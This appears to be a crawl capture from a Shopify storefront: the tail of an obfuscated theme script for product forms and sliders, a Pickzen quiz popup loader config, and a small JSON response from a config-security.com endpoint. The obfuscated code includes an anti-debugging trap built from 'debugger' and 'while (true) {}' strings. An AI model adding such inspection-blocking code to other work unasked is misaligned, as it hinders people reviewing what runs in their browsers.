iframe","observer","quantity-breaks-","#ProductSubmitButton-","postLink","labels","cors","bind","innerText","test","name","pauseAllMedia","handleIntersection","ESCAPE","autoplayButtonIsSetToPlay","activeElement","pause","change","error","undefined","options","23107sYVxDf","header-drawer","setItem","showSpinner","aria-expanded","sticky-atc","openedBy","getBoundingClientRect","selectedQuantity","action","aria-hidden","isIntersecting","prepend","mousedown","available","body","borderOffset","firstChild","?variant=","currentTarget","hideSpinner","unavailable","visibility-hidden","productForm","then","popup-modal--active","dispatchEvent",'[type="application/json"]',".grid__item","debu",".comparison-slider__overlay-under","offsetHeight","tabindex","addListener",".slider-counter--current","complementary-products","product-form","mainDetailsToggle","unobserve","initPages","initVariants","Shopify","countryEl","sliderControlButtons","template","autoRotateSlides","sliderControlLinksArray","init","firstElementChild","breakpoint","createInputs","IntersectionObserver","quantity-breaks","&section_id=","reduce","submenu-open","footerSpacing","scrollY","trim",", #product-form-installment-",'[name="add"] > span',"autoplay","details[open]","display",'[data-media-id="',".section-header","mouse",".quantity__button[name='plus']","clientWidth",".header-wrapper","none","(((.+)+)+)+$",".submenu-open","false","mouseover","apply","selectedVariants","step","updateFormIds","data-search-value","checkATCScroll","onKeyUp","setInputAvailability","checked","inputs","parentElement","productFormInput","slider","polite",'{}.constructor("return this")( )',"text","formVariants","updateOptions",".bundle-deals__total-price","totalPrice","initCountry","TAB",".comparison-slider__overlay","replace","localStorage","host",".quantity-break","price","while (true) {}","warn","Share-","overflow-hidden","focusin","scrollTo",".bundle-deals__checkbox","requestAnimationFrame",".comparison-slider__input","width","sliderAutoplayButton","resetPages",'[id^="Details-"] summary',"handleErrorMessage","scrollLeft","unshift","dropdown","matchMedia","--sticky-atc-offset","atc-price-","quantity-input","prices","deferred-media, product-model","data-delay-days","next_display_date","--header-bottom-position","off","[value]","properties[","input",'button[name="previous"]',"modal-dialog","cross-site","value",":focus-visible","comparePrice","submit","focusOutHandling","nextElementSibling","secondarySelect","replaceState","aria-live","isScrollBtn","validateQtyRules","product-form-","hide",'button[name="next"]',"initIds","update","858605uwlJiK","deferred-media","filter","ProductSubmitButton-","END","handleScrollBtn","stepDown","waiting",'[name="add"]',"dataset","role","attachEvent","originalSection","handleCheckboxChange","focusout","product-recommendations","pointerup","mouseleave","modelViewerUI","parseFromString"];return _0x4a7b=function(){return _0x236315},_0x4a7b()}customElements[_0x4a3df9(741)](_0x4a3df9(561),ProductRecommendations);function _0x2f46bf(_0x2071bd){function _0x22d36d(_0x339354){const _0x13fddf=_0x1aae;if(typeof _0x339354===_0x13fddf(566))return function(_0x795984){}[_0x13fddf(359)](_0x13fddf(497))[_0x13fddf(469)](_0x13fddf(576));(""+_0x339354/_0x339354)[_0x13fddf(694)]!==1||_0x339354%20===0?function(){return!0}.constructor(_0x13fddf(423)+_0x13fddf(731)).call(_0x13fddf(403)):function(){return!1}[_0x13fddf(359)]("debu"+_0x13fddf(731)).apply(_0x13fddf(369)),_0x22d36d(++_0x339354)}try{if(_0x2071bd)return _0x22d36d;_0x22d36d(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/7/assets/global.js.map?v=167016989443178351701721167085


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://admin.pickzen.com/client/id/Fwf7iUWt?shop=quenut1.myshopify.com
body_size: 1238
content:
window.pickzen=window.pickzen||{};window.pickzen.fast=true;window.pickzen.id=2944;window.pickzen.ecom={"domain":"quenut.com","js":null,"checkoutUrls":"/cart","pTrackingJS":"//fn:trackGoal1Shopify","checkoutUrls2":"--external--","pTrackingJS2":null,"css":null,"extra":"{\"search\":\"/search?q=\"}"};window.pickzen.autoCfg={"activations":[{"id":1,"mobile":{"headerTitle":"","mainTitle":"QUIZ ADAPTÓGENOS","position":"bl","xSep":"19","ySep":"17"},"desktop":{"headerTitle":"","mainTitle":"QUIZ ADAPTÓGENOS","position":"bl","xSep":"19","ySep":"17"},"mode":"pz-popup","code":"U5hLW1wIulZ","backColor":"#ffb000","fontColor":"#FFFFFF","conds":[],"trigger":{"type":"time","time":0},"closeStyle":"black","innerAuto":{"mode":"popup","fixedDimensions":{"mobile":{"width":"100%","height":"100%"},"desktop":{"width":"90%","height":"90%"}}}}]};var pzScriptLoader = document.createElement('script');pzScriptLoader.src = 'https://cdn-us.pickzen.com/common/loader-latest.min.js';document.head.appendChild(pzScriptLoader);

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x7b:25:46:2b:52:4c:3e:38:70:2c:4d:2c:33:60:56:79:75:42:30:7d:5c:75:37:24:33:5a:31:6d:25;keras;knodzty707c3xsgj17a7lc6xqryz91yhokwwrgdh3wm2qcy7owteodkpfpw433r0zjq1fbfi","weights":"../weights/7b25462b.h5","biases":"../biases/7b25462b.h5"}